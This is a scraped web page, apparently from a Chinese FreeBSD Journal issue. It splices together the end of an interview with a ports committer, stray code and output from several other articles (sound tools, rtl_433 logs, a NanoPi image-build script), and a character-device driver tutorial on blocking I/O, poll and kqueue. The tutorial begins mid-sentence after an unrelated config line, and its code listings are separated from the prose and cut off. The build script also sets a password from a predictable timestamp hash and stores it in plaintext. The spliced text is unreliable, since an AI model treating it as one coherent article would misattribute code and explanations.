JBO: 我不敢苟同。我之所以选择 FreeBSD,正是为了将其用作嵌入式系统开发平台。虽然在过去几年,“嵌入式”世界发生了巨变,但我通常处理的嵌入式系统是资源相对较低、实时性强的系统(即基于微控制器的系统典型设备,CPU 速度 < 120MHz;RAM < 128kB)。因此,这些系统并非直接设计用于运行 FreeBSD;而且实际上,也不会运行什么 Linux(亦不符合要求)。
你仍然需要一台(桌面)主机系统进行实际的开发,以及周围的支持基础设施。我经常参与的上述嵌入式项目,从首次会议到部署产品可能要花几年的时间。我对作为开发平台的 Linux 一个不满是,Linux 生态系统始终处于不断动荡的状态。你在基于 Linux 的系统上配置的开发工作流程和环境,仅仅几个月后,就被迫更新,这就需要重新验证所有的工作流程。
FreeBSD 以其稳定性和连贯性而闻名。FreeBSD 不会因为旧的系统/组件“不够好”而回炉再造新的系统/组件,而是努力使这些系统和工具具有可维护性和可扩展性,从而大大减少了开发系统管理的开销。
对于某些项目,我的确需要一个非微控制器系统,微控制器系统与之通信(即长期数据记录,编排等)。在这种情况下,FreeBSD 具有等同的优势:你设置和验证系统一次。然后,在接下来的几年里,只需执行几次较小的维护任务,而对于基于 Linux 的系统来说,我从来不知道第二天会遇到什么情况。
粗略总结,基本上是,我喜欢把时间花在实际开发和工程上,而不是因为底层的 init 系统、音频子系统、虚拟化和最流行的容器系统(或类似系统)在两年内不断变更而一直在更新、调试和重新验证我的开发平台。这么说,FreeBSD 符合所有要求。自从我将所有服务器、网络基础设施和工作站迁到 FreeBSD 后,我从来没有怀疑过,在第二天进入办公室后,我的开发基础设施是否仍然可以正常启动和工作。FreeBSD 非常可靠。
TJ: 你是否已经在 ports 中有了特定的关注领域?
JBO: 到目前为止,我主要致力于处理“伸手就能解决的东西”,这样做的想法是让我熟悉 ports 系统的基础知识以及工作流程和基础设施。与此同时,这也释放了更有经验的 ports 提交者的资源,让他们可以将精力专注于更复杂的事务。
随着我熟悉程度的增加,我希望在接下来的一年里承担涉及很广的任务,比如更新拥有许多使用者的 ports 库。
因此,我对你的问题的回答是:不,我尽我所能地帮助。我毫不怀疑,随着经验的丰富,我很快就会找到一些更复杂的工作要做:🙂:
TJ: ports 非常庞大,许多小工具就可以完成繁重的工作。到目前为止,你做过的一些容易实现的 port 是什么?你有什么建议可以帮助其他人找到容易实现的 Port 和更容易的第一个 port 吗?
JBO: 就我个人而言,迄今为止,我认为有两种容易实现的目标情境:
PR,这些补丁已经获得维护者的批准,并将补丁更新到新的上游次要版本的 port。在这里,我建议刚开始时避开那些涉及大量用户的“基础”port,以减少触发大规模故障的风险。我的理由是简单的上游次要版本的升级几乎不会出错,并且维护者倾向于小心地避免破坏他们的 port,并且他们已经具有经验,知道要特别注意他们的上游相关事项。
引入新的 port 的 PR。这些 PR 往往是“低优先级”,因此压力相对较小,不必急于将它们落地。此外,我认为这是了解 ports 框架提供的各种不同系统和机制的绝佳途径,这些我可能之前尚未接触过。
截至目前,我所做的工作:我有意尝试触及各个领域的各种 port。我不专注于特定类别或类型的 port。相反,我尝试处理一些我知道依赖于我尚未使用过的东西的 port 的 PR。这是熟悉各种 Mk/Uses/* 脚本的绝佳方式。
TJ: 当你展望 FreeBSD 的未来时,从维护者的角度来看,你认为项目的主要优先事项应该是什么?
JBO: 我认为使 FreeBSD 对各种用户如此具有吸引力的重要原因之一是我们通常遵循更传统的原则。FreeBSD 项目倾向于采取“稳扎稳打”的方式,而不是不断跳上最新的炒作列车不断重新造轮子。当然,这种方法也有缺点。例如,ports 框架可能缺少一些被现代标准视为“基本”的功能,例如子包,可选的推荐安装等。但我认为,正是因为这些事情不被匆忙对待,我们最终得到了一款更稳定和易于维护的系统。
因此,与其回答你的问题并给出需要完成的具体步骤和目标清单,我强烈建议忠于这种方法。最终会证明任何美好的事情都会发生,但通常会以一种非强制的方式发生,以便进行适当的设计、实施和测试,从而有效利用我们有限的人力。
只要不急于求成,不强求进展,就能规避很多子弹。在我看来,“慢就是顺,顺就是快”这句话在这儿适用。
TOM JONES 是一名致力于保持网络堆栈快速运行的 FreeBSD 提交者。
字符设备驱动程序教程(第二部分) 在这篇三部分系列的
然而,在继续之前,我们必须处理上一篇文章中未完成的部分。细心的读者 Virus-V /dev/echo
配置自己的 VPN——基于 FreeBSD、Wireguard、IPv6 和广告拦截 注意
本文操作配置基于 FreeBSD。如果你想要基于 OpenBSD 的版本,请点击
复制 $ sndctl
pcm3: <Realtek ALC295 (Analog 2.0+HP/2.0)> on hdaa1 (play/rec)
name = pcm3
desc = Realtek ALC295 (Analog 2.0+HP/2.0)
status = on hdaa1
devnode = dsp3
from_user = 0
unit = 3
caps = INPUT,MMAP,OUTPUT,REALTIME,TRIGGER
bitperfect = 0
autoconv = 1
realtime = 0
play.format = s16le:2.0
play.rate = 48000
play.vchans = 1
play.min_rate = 1
play.max_rate = 2016000
play.min_chans = 2
play.max_chans = 2
play.formats = s16le,s32le
rec.rate = 48000
rec.format = s16le:2.0
rec.vchans = 1
rec.min_rate = 1
rec.max_rate = 2016000
rec.min_chans = 2
rec.max_chans = 2
rec.formats = s16le,s32le
复制 $ mixer
pcm3:mixer: <Realtek ALC295 (Analog 2.0+HP/2.0)> on hdaa1 (play/rec) (default)
vol = 0.75:0.75 pbk
pcm = 1.00:1.00 pbk
rec = 0.37:0.37 pbk
ogain = 1.00:1.00 pbk
monitor = 0.67:0.67 rec src
复制 $ mididump /dev/umidi0.0
Note on channel=1, note=53 (F3, 174.61Hz), velocity=109
Note off channel=1, note=53 (F3, 174.61Hz), velocity=127
Note on channel=1, note=55 (G3, 196.00Hz), velocity=100
Note off channel=1, note=55 (G3, 196.00Hz), velocity=127
Pitch bend channel=1, change=1
复制 /var/log/rtl_433.log
{"time" : "2025-04-13 18:42:55.702554", "protocol" : 19, "model" : "Nexus-TH", "id" : 209, "channel" : 1, "battery_ok" : 1, "temperature_C" : 13.200, "humidity" : 61, "mod" : "ASK", "freq" : 433.910, "rssi" : -0.431, "snr" : 30.360, "noise" : -30.791}
{"time" : "2025-04-13 18:42:56.539182", "protocol" : 8, "model" : "LaCrosse-TX", "id" : 31, "temperature_C" : 11.300, "mic" : "PARITY", "mod" : "ASK", "freq" : 433.892, "rssi" : -12.208, "snr" : 19.251, "noise" : -31.459}
复制 !/bin/sh
VERSION="14.2"
RELEASE_VERSION="$VERSION-RELEASE"
URL_IMG="https://download.freebsd.org/releases/arm/armv7/ISO-IMAGES/$VERSION/FreeBSD-$RELEASE_VERSION-arm-armv7-GENERICSD.img.xz"
URL_CHECKSUM="https://download.freebsd.org/releases/arm/armv7/ISO-IMAGES/$VERSION/CHECKSUM.SHA512-FreeBSD-$RELEASE_VERSION-arm-armv7-GENERICSD"
复制 TARGET_IMG="nanopi-rtl-433-FreeBSD-$RELEASE_VERSION.img"
IMG_TARGET_DIR="img-target"
IMG_MNT_DIR="img-mnt"
IMG_RELEASE_DIR="img-release"
CUSTOM_DIR="customization"
PACKAGES="u-boot-nanopi_neo-2024.07"
BOOTLOADER="/usr/local/share/u-boot/u-boot-nanopi_neo/u-boot-sunxi-with-spl.bin"
TIME_ZONE="/usr/share/zoneinfo/CET"
TARGET_PACKAGES="rtl-433 monit"
SD_SIZE="6G"
复制 # 用户密码
TARGET_USER_PW=`date +%s | sha256sum | base64 | head -c 13`
复制 # 准备目录树
echo "Preparing the directory tree ..."
mkdir -p "$IMG_TARGET_DIR"
mkdir -p "$IMG_MNT_DIR"
mkdir -p "$IMG_RELEASE_DIR"
mkdir -p "$CUSTOM_DIR/usr/local/etc"
digest="$IMG_RELEASE_DIR/CHECKSUM.SHA512-FreeBSD-$RELEASE_VERSION-arm-armv7-GENERICSD"
image="$IMG_RELEASE_DIR/FreeBSD-$RELEASE_VERSION-arm-armv7-GENERICSD.img.xz"
digest_ext="$IMG_RELEASE_DIR/CHECKSUM.SHA512-FreeBSD-$RELEASE_VERSION-arm-armv7-GENERICSD.img"
image_ext="$IMG_RELEASE_DIR/FreeBSD-$RELEASE_VERSION-arm-armv7-GENERICSD.img"
复制 if ! [ -f $digest_ext ]; then
echo "Digest=Initial" > $digest_ext
fi
# get the release image checksum and check the existing image
echo "Checking compressed image checksum"
fetch -o "$IMG_RELEASE_DIR" "$URL_CHECKSUM"
if ! sha512 -q -c $(cut -f2 -d= $digest) $image; then
echo "Download compressed image"
fetch -o "$IMG_RELEASE_DIR" "$URL_IMG"
# reset extracted image checksum
echo "Digest=Refresh" > $digest_ext
rm -f $image_ext
else
echo "Compressed image OK"
fi
复制 # 提取镜像
echo "Checking extracted image ..."
if ! sha512 -q -c $(cut -f2 -d= $digest_ext) $image_ext; then
echo "Extracting image and creating checksum"
rm -f $image_ext
xz -dk $image
sha512 $image_ext > $digest_ext
else
echo "Extracted image OK"
fi
复制 # 安装所需的软件包
echo "Installing packages"
pkg install -y $PACKAGES
复制 # 创建目标镜像
echo "Create target image and connect to the memory disk"
truncate -s $SD_SIZE $IMG_TARGET_DIR/$TARGET_IMG
mdisk=`mdconfig -f $IMG_TARGET_DIR/$TARGET_IMG`
echo $mdisk
复制 # 将解压后的镜像写入内存盘
echo "Writing the extracted image to the memory disk"
dd if=$image_ext of=/dev/$mdisk bs=1m
# write the bootloader to the memory disk
echo "Writing the bootloader to the memory disk"
if [ -f $BOOTLOADER ]; then
dd if=$BOOTLOADER of=/dev/$mdisk bs=1k seek=8 conv=sync
else
echo "The bootloader $BOOTLOADER does not exist. Aborting ..."
exit
fi
复制 # 挂载目标镜像
echo "Mounted target image on $IMG_MNT_DIR"
mount /dev/"$mdisk"s2a $IMG_MNT_DIR
# 安装目标软件包
echo "Installing packages on target"
cp /etc/resolv.conf $IMG_MNT_DIR/etc/
pkg --chroot $IMG_MNT_DIR install -y $TARGET_PACKAGES
复制 # 对目标启用服务
sysrc -f $IMG_MNT_DIR/etc/rc.conf hostname="nanopi" ntpdate_enable="YES"
ntpd_enable="YES" rtl_433_enable="YES" monit_enable="YES" syslogd_enable="YES"
syslogd_flags="-s -v -v"
复制 customization/
├── home
│ └─ freebsd
│ └─ .ssh
│ └─ authorized_keys
├── usr
│ └─ local
│ └─ etc
│ ├─ monitrc
│ ├─ rtl_433.conf
│ └─ syslog.d
│ └─ remote_anirul.d112.conf
└── var
└─ log
└─ rtl_433.log
复制 # 复制自定义内容
echo "Copy $CUSTOM_DIR to $IMG_MNT_DIR"
cp -a $CUSTOM_DIR/* $IMG_MNT_DIR
复制 # 设置时区
echo “Set the timezone: copy $IMG_MNT_DIR/$TIME_ZONE to $IMG_MNT_DIR/etc/localtime”
cp $IMG_MNT_DIR/$TIME_ZONE $IMG_MNT_DIR/etc/localtime
复制 # 配置用户
echo "Configuring users on target"
# change freebsd user password
echo "$TARGET_USER_PW" | pw -R $IMG_MNT_DIR mod user freebsd -h 0
echo "$TARGET_USER_PW" > $IMG_MNT_DIR/"home/freebsd/.pwd"
# 卸载目标镜像
echo "Unmounted target image from $IMG_MNT_DIR"
umount $IMG_MNT_DIR
# 创建密码文件
echo "$TARGET_USER_PW" > $IMG_TARGET_DIR/$TARGET_IMG".pwd"
# 移除内存盘
echo "Removing memory disk $mdisk"
mdconfig -d -u $mdisk
# 最终说明
echo "You can copy the image with \"dd if=$IMG_TARGET_DIR/$TARGET_IMG of=/dev/<USB Disk> status=progress bs=1m\""
echo "The password for the user freebsd is \"$TARGET_USER_PW\""
echo "The password is also available in the file \""$IMG_TARGET_DIR/$TARGET_IMG".pwd\""
复制 # rtl_433
check process rtl_433 with pidfile /var/run/rtl_433.pid
start program = "/usr/local/etc/rc.d/rtl_433 start" with timeout 60 seconds
stop program = "/usr/local/etc/rc.d/rtl_433 stop"
复制 output mqtt://<homeassistant>,usr=<mqtt user>,pass=<mqtt user pwd> ,retain=0,devices=rtl_433[/model][/id]
output json:/var/log/rtl_433.log
output log 设备,并且在卸载后访问该设备会触发内核 panic。这个 bug 的第一个线索出现在内核在卸载模块时发出的关于内存泄漏的警告消息,panic 发生之前就已经出现了这个警告。如前文所述,这是内核模块在可能的情况下应该使用专用 malloc 类型的原因之一。该 bug 出现在最后一组更改中添加的
echodev_create()
函数中。我们未能通过将值存储在
*scp
中将指向新分配的 softc 结构的指针返回给调用者。因此,
echo_softc
变量始终为 NULL,softc 在模块卸载时未被销毁。修复方法是在
echodev_create()
中添加一行代码,在成功时将指针存储到
*scp
中,指向新的 softc。
上一篇文章中的 echo 驱动程序使用了一个平面的数据缓冲区进行 I/O 操作。读取和写入可以访问数据缓冲区的任何区域,并且数据缓冲区的整个范围始终有效。这些语义类似于访问一个在写入末尾时不会增长的文件。然而,字符设备驱动程序可以实现一系列不同的语义。对于本文,我们将修改 echo 驱动程序,使其像 pipearrow-up-right fifoarrow-up-right pread(2)arrow-up-right
然而,这确实提出了几个额外的问题。首先,如何处理希望从缓冲区中读取超过可用数据量的读取请求?其次,如何处理希望存储比缓冲区能容纳的更多数据的写入请求?为了简单起见,我们将首先对读取请求返回可用字节的短读取,并将写请求截断,只存储缓冲区中有足够空间的数据量。第三,对于一个 ECHODEV_SBUFSIZE 请求,如果将缓冲区缩小到小于有效数据量的大小,应该如何处理?我们选择使此类请求失败并返回错误。也可以选择丢弃一些数据,但必须决定丢弃哪些数据。列表 1 提供了更新后的读写方法。注意,softc 中新增了一个 valid 成员,用于跟踪缓冲区中有效数据的数量。示例 1 展示了这个更新后的驱动程序的一些场景。最初,设备为空,但待提供输入,就可以读取数据。最后几个命令跨两个请求读取了一系列字节。
虽然这个版本的回显驱动实现了一个简单的数据流,但它也有一些局限性。如果一个进程想要使用这个设备共享一个比数据缓冲区大的数据块,它必须等到读者消耗完之前缓冲区中的数据,才能写入额外的缓冲区数据。这要求写入进程要么与读取进程协调,要么使用定时器并定期重试写操作。两种解决方案都不太实际。相反,驱动程序可以通过在缓冲区满时在写请求中睡眠,直到请求完成,从而允许更大的写入。读者在空间可用时会唤醒等待的写入者,从而允许写入者继续进行写入。类似地,读者可以阻塞等待数据返回。为了更贴近管道和套接字的语义,我们选择使读取请求仅在请求开始时阻塞,并在数据可用时尽快返回短读取。然而,对于写入操作,我们尝试一次性清空整个缓冲区。为了处理阻塞,我们使用了 sx_sleep(9)arrow-up-right PCATCH 传递给该函数允许信号中断休眠,若中断发生,sx_sleep() 将返回一个非零的错误值。列表 2 显示了更新后的读取方法。写入方法也进行了类似的更新,但增加了一个额外的循环,直到写入完全完成。请注意,在写入方法中,如果写入操作部分完成,我们不需要“隐藏”错误。dofilewrite() 函数中的通用写系统调用处理将 sx_sleep() 的错误映射为成功,只要至少有一些数据被写入。一些 ioctl 处理程序也需要更新,以便在缓冲区增大或清空内容时唤醒正在休眠的写入者。
我们稍后会讨论示例 2 中的令人惊讶的行为。当前的驱动程序还有另一个问题。当一个进程在读取或写入方法中被阻塞时,卸载驱动程序会导致卸载模块的进程挂起,直到第一个进程被信号杀死。这不是管理员卸载模块时所期望的行为。相反,回显驱动程序应该在设备销毁时唤醒任何休眠的线程,并确保它们能够从驱动程序方法中返回,而不会再次进入休眠状态。为了支持这一点,下一个修改添加了一个 dying 标志到 softc 中,并且如果该标志被设置,读取和写入方法将返回 ENXIO 错误,而不是阻塞。在设备销毁期间,dying 标志被设置,并且在调用 destroy_dev() 之前,所有休眠的线程都会被唤醒。列表 3 显示了读取方法中的更改行和更新的 echodev_destroy() 函数。
在示例 2 中,令人惊讶的是,在读取了设备上的可用数据后,cat(1) 仍然继续阻塞。然而,这种行为确实是我们驱动程序的自然结果,因为 cat(1) 只是循环调用 read(2)arrow-up-right read(2) 会阻塞,等待更多数据。其他流设备(如管道和 FIFO)的语义是,如果没有进程打开设备进行写入,读取将返回 EOF 而不是阻塞。如果有设备被打开进行写入,则读取将阻塞,等待更多数据。
我们可以很容易地在回显驱动程序中实现这些语义。我们向 softc 中添加一个写入者计数器,只有当计数器非零时,读取方法才会阻塞。为了检测写入者,我们添加了一个打开方法,当每个请求写权限的打开操作时增加计数。可以通过检查传递给打开方法的文件标志中的 FWRITE 标志来确定这一点。一个新的关闭方法在写入者关闭时减少计数。默认情况下,关闭字符设备开关方法仅在没有剩余文件描述符时为设备的最后一次关闭调用。相反,我们设置了 D_TRACKCLOSE 字符设备开关标志,这样每次文件描述符关闭时都会调用关闭方法。如果最后一个写入者关闭,关闭方法会唤醒任何正在等待的读取者。列表 4 显示了新的打开和关闭方法,以及读取方法中的更改行。重试示例 2 中的步骤后,cat(1) 现在在读取完可用数据后会退出,不再出现令人惊讶的行为。
现在我们的回显设备支持阻塞 I/O。然而,一些消费者可能希望使用非阻塞 I/O。进程可以通过将 O_NONBLOCK 标志传递给 open(2)arrow-up-right fcntl(2)arrow-up-right O_NONBLOCK 标志来请求非阻塞 I/O。字符设备驱动程序可以通过检查传递给读取和写入方法的文件标志中是否存在 O_NONBLOCK 标志来检查是否启用了非阻塞 I/O。如果请求了非阻塞 I/O,则应返回错误 EWOULDBLOCK,而不是在驱动程序会阻塞时阻塞。对于回显设备,这意味着在读取和写入方法中添加额外的检查,以确保在阻塞之前处理非阻塞 I/O。这本身足以处理在打开时请求的非阻塞 I/O。然而,为了支持通过 fcntl(2) 切换标志,还需要额外的步骤。
每次尝试通过 fcntl(2) 的 F_SETFL 操作设置文件标志时,都会在字符设备上调用两个 I/O 控制命令:FIONBIO 和 FIOASYNC。即使请求没有更改关联的 O_NONBLOCK 和 O_ASYNC 标志的状态,也会调用这些 I/O 控制命令。如果任何一个 I/O 控制命令失败,整个 F_SETFL 操作将失败,文件标志保持不变。因此,想要支持 F_SETFL 的字符设备驱动程序必须实现对这两个 I/O 控制命令的支持。
FIONBIO 和 FIOASYNC 将一个 int 值作为命令参数。如果新文件标志中清除了关联的文件标志,则该 int 值为零;如果新文件标志中设置了关联的标志,则该 int 值为非零。I/O 控制处理程序应该在请求的标志设置被支持时返回零,或者在请求的设置不被支持时返回错误。回显设备支持设置 O_NONBLOCK 标志,但不支持设置 O_ASYNC 标志,因此,如果 int 参数非零,回显设备的 FIOASYNC 处理程序会失败。
列表 5 显示了支持非阻塞 I/O 的读取和 I/O 控制方法的相关更改。
使用非阻塞 I/O 的应用程序通常使用事件循环来处理多个文件描述符的请求。每次循环迭代,应用程序会阻塞,等待一个或多个文件描述符准备好(例如,数据可供读取,或有空间写入更多数据)。然后,应用程序会处理每个已准备好的文件描述符,之后再次等待。FreeBSD 为此类事件循环支持两个系统调用:select(2)arrow-up-right poll(2)arrow-up-right select(2) 和 poll(2) 是使用一个公共框架实现的。每个请求的文件描述符都被单独轮询,以确定它是否准备好。如果没有文件描述符准备好,则调用系统调用的线程可以睡眠,直到至少一个文件描述符变为可用。如果文件描述符在一个线程等待时变得可用,则该文件描述符必须唤醒正在休眠的线程。
selrecord(9)arrow-up-right struct selinfo 对象。该对象应通过将整个对象清零来初始化(例如,使用 memset())。如果文件描述符的轮询函数发现文件描述符没有准备好,它必须对每个请求的事件调用 selrecord(),并将关联的 struct selinfo 对象传递给它。每当发生一个事件可能使文件描述符准备好时,必须调用 selwakeup() 在该事件的 struct selinfo 对象上。最后,在销毁 struct selinfo 对象之前,应该使用 seldrain() 唤醒任何剩余的线程。
对于字符设备,文件描述符轮询函数调用字符设备的轮询方法。此方法接受一个 poll(2) 事件的位掩码作为函数参数,并必须返回当前为真的事件掩码。此外,如果没有请求的事件为真,该函数还负责调用 selrecord()。请注意,字符设备不支持通过读写方法提供不同类型的优先数据,仅支持正常数据。
对于回显设备,我们支持读和写事件。我们在 softc 中添加了两个 struct selinfo 对象,每个事件一个。由于整个 softc 在创建时已被清零,因此在初始化 softc 时不需要进一步的更改。每个读写方法都会调用 selwakeup() 来唤醒可能等待的线程,针对的是 另一个 事件。其他一些地方也可以使回显设备变为准备状态,需要调用 selwakeup()。如果某个 I/O 控制命令扩展了缓冲区或清除了其内容,则可能会使设备准备好进行写操作。如果最后一个写入者关闭了设备,也可以使设备准备好进行读取。一个新的轮询方法确定设备的当前状态,并根据需要调用 selrecord()。最后,在销毁设备时,每个事件都会调用 seldrain()。列表 6 显示了在读取方法中对 selwakeup() 的添加调用以及新的轮询方法。请注意,对于读取方法,selwakeup() 用于写事件。
一对通用的 I/O 控制命令对于检查文件描述符的状态也很有用。FIONREAD 和 FIONWRITE 分别返回可以在不阻塞的情况下读取或写入的字节数。字节数作为类型为 int 的控制命令参数返回。列表 8 显示了回显设备对这些 I/O 控制命令的支持。请注意,返回的值被限制为 INT_MAX 以避免溢出。
列表 8:FIONREAD 和 FIONWRITE
为了使这个功能更容易演示,我们在 echoctl 工具中添加了一个新的轮询命令。这个命令使用 poll(2) 查询回显设备的当前状态。如果设备可读,它会使用 FIONREAD I/O 控制命令输出可读取的字节数。如果设备可写,它会使用 FIONWRITE 输出可以写入的字节数。示例 3 显示了这个命令的几次调用,以及其他对回显设备的操作。请注意,由于在这个示例中没有其他写入者,设备即使为空也仍然是可读的。
FreeBSD 提供了 kqueue(2)arrow-up-right select(2) 和 poll(2) 独立的 API。通过 kqueue(2),应用程序为每个所需事件在内核中注册一个持久性的通知。内核生成一系列事件,应用程序可以消费并采取相应的行动。与 select(2) 和 poll(2) 不同,应用程序无需每次等待新事件时都注册它关心的所有事件。这减少了应用程序的开销,同时也允许内核更高效地跟踪所需的事件。
一个内核事件由一个过滤器(事件类型)和标识符组成。某些事件的行为可以通过不同的标志进一步定制。对于文件描述符的 I/O,两个主要的过滤器是 EVFILT_READ 和 EVFILT_WRITE,分别用于判断文件描述符是否可读或可写。这些事件过滤器的标识符字段是整数文件描述符。此外,对于读写事件,内核事件结构还返回可以读取或写入的数据量,作为一个单独的字段。这避免了单独调用 FIONREAD 和 FIONWRITE I/O 控制命令的需要。
在内核中,内核事件由 struct knote 对象描述。此结构包含用于生成返回给应用程序的事件的事件字段副本。活动事件的列表存储在 struct knlist 对象中。由于 select(2) 和 poll(2) 处理的 I/O 事件通常与内核事件关联,因此 struct selinfo 将 struct knlist 作为其 si_note 成员嵌入其中。每个 knote 还与指向 struct filterops 对象的 kn_fop 成员相关联。这个结构以及用于操作 knote 和 knote 列表的 API 在 kqueue(9)arrow-up-right
对于字符设备,kqfilter 方法负责将 struct filterops 对象附加到 knote 上。这包括设置 kn_fop 成员并将 knote 添加到正确的 knote 列表中。因此,字符设备的 struct filterops 对象不使用 f_attach 成员。struct knote 的 kn_hook 成员是一个不透明指针,kqfilter 方法可以设置该指针来将状态传递给 struct filterops 方法,类似于 struct cdev 中的 si_drv1 字段。
对于回显驱动程序,我们定义了两个 struct filterops 对象:一个用于读事件,另一个用于写事件。每个事件包括 f_detach 和 f_event 方法。我们重用了现有的读写 struct selinfo 对象中嵌入的 knote 列表。由于回显驱动程序使用了 sx(9) 锁,我们定义了自定义的锁回调函数,在创建回显设备时与 knlist_init() 一起使用。f_detach 方法使用 knlist_remove() 从关联的 knote 列表中移除 knote。f_event 方法将 kn_data 字段设置为适当的字节数,并在字节数非零时标记事件为已就绪。对于读事件的 f_event 方法,如果没有写入者,它还会设置 EV_EOF。新的 kqfilter 字符设备方法将 knote 附加到 EVFILT_READ 和 EVFILT_WRITE 过滤器的新 struct filterops 对象上。它还将 knote 的 kn_hook 成员设置为 softc 指针。最后,驱动程序中所有调用 selrecord() 以唤醒来自 poll(2) 或 select(2) 的睡眠线程的地方,现在还会调用 KNOTE_LOCKED() 来报告与读或写事件关联的 knote 的事件。列表 9 显示了用于读取过滤器的 struct filterops 对象及其关联方法。列表 10 显示了新的 kqfilter 字符设备方法。
与 poll(2) 支持一样,我们通过向 echoctl 工具添加另一个命令来演示 kevent(2) 支持。新的 events 命令为 echo 设备注册读取和写入事件,并在接收到每个事件时输出一行。由于读取和写入事件默认是按级别触发的,echoctl 在为 echo 设备注册事件时设置了 EV_CLEAR 标志。这样,仅在设备状态变化时才报告事件,触发驱动程序内的 KNOTE_LOCKED() 调用。示例 4 显示了跨一系列操作的 events 命令输出。前两个事件报告的是 echo 设备处于空闲状态时的初始状态,此时没有打开的读取器或写入器。在另一个 shell 中,我们执行命令 jot -c -s "" 80 48 > /dev/echo 向 echo 设备写入 81 字节数据。由于默认缓冲区大小为 64 字节,此命令在写入 64 字节后会在 write(2) 系统调用中阻塞。64 字节的写入触发了下一个 EVFILT_READ 事件,报告 64 字节可供读取。最后,在第三个 shell 中,我们执行命令 "cat /dev/echo" 从 echo 设备读取所有数据。cat(1) 的第一次 read(2) 系统调用读取了 64 字节输出,并触发了一个 EVFILT_WRITE 事件。然而,在 echoctl 进程查询 echo 设备状态之前,jot(1) 进程已被唤醒,并将剩余的 17 字节数据写入缓冲区,腾出了 47 字节的空间。这解释了第三个事件块中报告的第一个 EVFILT_WRITE 事件。写入剩余的 17 字节也触发了一个 EVFILT_READ 事件。然而,在此事件被报告时,jot(1) 进程已经退出,cat(1) 已经读取了剩余的 17 字节,因此 EVFILT_READ 事件报告 EV_EOF,并且没有字节可读。cat(1) 读取 17 字节时也触发了一个 EVFILT_WRITE 事件,这被报告为倒数第二个事件。最后,cat(1) 第三次调用 read(2),返回 0 以表示 EOF。此读取还触发了一个 EVFILT_WRITE 事件,这是最后一个报告的事件。此最后一系列事件是非确定性的,在不同的运行中可能以不同的顺序或略有不同的值出现(例如,如果 jot(1) 尚未写入剩余的 17 字节,第一个 EVFILT_WRITE 可能报告 64 字节可写)。
在本文中,我们扩展了 echo 设备,以支持具有阻塞和非阻塞 I/O 的 FIFO 数据缓冲区。我们还添加了通过 poll(2) 和 kevent(2) 查询设备状态的功能。本系列的最后一篇文章将描述字符设备如何为通过 mmap(2)arrow-up-right
John Baldwin 是一名系统软件开发人员。他在过去二十多年中,直接向 FreeBSD 操作系统提交了多项更改,涵盖了内核的各个部分(包括 x86 平台支持、SMP、各种设备驱动程序和虚拟内存子系统)以及用户空间程序。除了编写代码外,John 还曾在 FreeBSD 核心团队和发布工程团队任职。他还为 GDB 调试器做出了贡献。John 与妻子 Kimberly 和三个孩子 Janelle、Evan 和 Bella 一起居住在弗吉尼亚州的阿什兰。
复制 static int
echo_read(struct cdev *dev, struct uio *uio, int ioflag)
{
struct echodev_softc *sc = dev->si_drv1;
size_t todo;
int error;
sx_xlock(&sc->lock);
todo = MIN(uio->uio_resid, sc->valid);
error = uiomove(sc->buf, todo, uio);
if (error == 0) {
sc->valid -= todo;
memmove(sc->buf, sc->buf + todo, sc->valid);
}
sx_xunlock(&sc->lock);
return (error);
}
static int
echo_write(struct cdev *dev, struct uio *uio, int ioflag)
{
struct echodev_softc *sc = dev->si_drv1;
size_t todo;
int error;
sx_xlock(&sc->lock);
todo = MIN(uio->uio_resid, sc->len - sc->valid);
error = uiomove(sc->buf + sc->valid, todo, uio);
if (error == 0)
sc->valid += todo;
sx_xunlock(&sc->lock);
return (error);
}
复制 # hd < /dev/echo
# echo “foo” > /dev/echo
# cat /dev/echo
foo
# echo “12345678” > /dev/echo
# dd if=/dev/echo bs=1 count=4 status=none | hd
00000000 31 32 33 34 |1234|
00000004
# cat /dev/echo
5678
复制 static int
echo_read(struct cdev *dev, struct uio *uio, int ioflag)
{
struct echodev_softc *sc = dev->si_drv1;
size_t todo;
int error;
if (uio->uio_resid == 0)
return (0);
sx_xlock(&sc->lock);
/* Wait for bytes to read. */
while (sc->valid == 0) {
error = sx_sleep(sc, &sc->lock, PCATCH, “echord”, 0);
if (error != 0) {
sx_xunlock(&sc->lock);
return (error);
}
}
todo = MIN(uio->uio_resid, sc->valid);
error = uiomove(sc->buf, todo, uio);
if (error == 0) {
/* 唤醒任何等待的写入者。 */
if (sc->valid == sc->len)
wakeup(sc);
sc->valid -= todo;
memmove(sc->buf, sc->buf + todo, sc->valid);
}
sx_xunlock(&sc->lock);
return (error);
}
复制 # echo “12345678” > /dev/echo
# cat /dev/echo
12345678
^C
复制 static int
echo_read(struct cdev *dev, struct uio *uio, int ioflag)
{
...
/* 等待读取字节。 */
while (sc->valid == 0) {
if (sc->dying)
error = ENXIO;
else
error = sx_sleep(sc, &sc->lock, PCATCH, “echord”, 0);
if (error != 0) {
sx_xunlock(&sc->lock);
return (error);
}
}
...
}
...
static void
echodev_destroy(struct echodev_softc *sc)
{
if (sc->dev != NULL) {
/* 强制任何正在休眠的线程退出驱动程序。*/
sx_xlock(&sc->lock);
sc->dying = true;
wakeup(sc);
sx_xunlock(&sc->lock);
destroy_dev(sc->dev);
}
free(sc->buf, M_ECHODEV);
sx_destroy(&sc->lock);
free(sc, M_ECHODEV);
}
复制 static int
echo_open(struct cdev *dev, int fflag, int devtype, struct thread *td)
{
struct echodev_softc *sc = dev->si_drv1;
if ((fflag & FWRITE) != 0) {
/* Increase the number of writers. */
sx_xlock(&sc->lock);
if (sc->writers == UINT_MAX) {
sx_xunlock(&sc->lock);
return (EBUSY);
}
sc->writers++;
sx_xunlock(&sc->lock);
}
return (0);
}
static int
echo_close(struct cdev *dev, int fflag, int devtype, struct thread *td)
{
struct echodev_softc *sc = dev->si_drv1;
if ((fflag & FWRITE) != 0) {
sx_xlock(&sc->lock);
sc->writers--;
if (sc->writers == 0) {
/* 唤醒任何等待的读取者。 */
wakeup(sc);
}
sx_xunlock(&sc->lock);
}
return (0);
}
static int
echo_read(struct cdev *dev, struct uio *uio, int ioflag)
{
...
/* 等待读取字节。 */
while (sc->valid == 0 && sc->writers != 0) {
...
}
复制 static int
echo_read(struct cdev *dev, struct uio *uio, int ioflag)
{
...
/* 等待读取字节。 */
while (sc->valid == 0 && sc->writers != 0) {
if (sc->dying)
error = ENXIO;
else if (ioflag & O_NONBLOCK)
error = EWOULDBLOCK;
else
error = sx_sleep(sc, &sc->lock, PCATCH, “echord”, 0);
...
}
...
static int
echo_ioctl(struct cdev *dev, u_long cmd, caddr_t data, int fflag,
struct thread *td)
{
...
switch (cmd) {
...
case FIONBIO:
/* 支持 O_NONBLOCK*/
error = 0;
break;
